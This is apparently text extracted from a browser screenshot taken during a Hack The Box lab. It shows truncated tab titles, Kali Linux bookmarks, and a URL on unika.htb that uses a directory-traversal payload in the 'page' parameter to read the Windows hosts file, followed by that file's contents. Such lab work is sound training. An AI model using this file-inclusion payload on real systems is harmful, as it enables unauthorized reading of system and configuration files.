 ruby - You have al
Install Jekyll on Ma
jekyll serve throws
Hack The Box :: Sta
276de133-8401-4a33-
0cb813c0-ce12-4e15-
unika.htb/index.php?p
How to reload /etc
nmap - How to on
http://unika.htb/index.php?page=../../../../../../../windows/system32/drivers/etc/hosts
11
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept
on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server #
38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost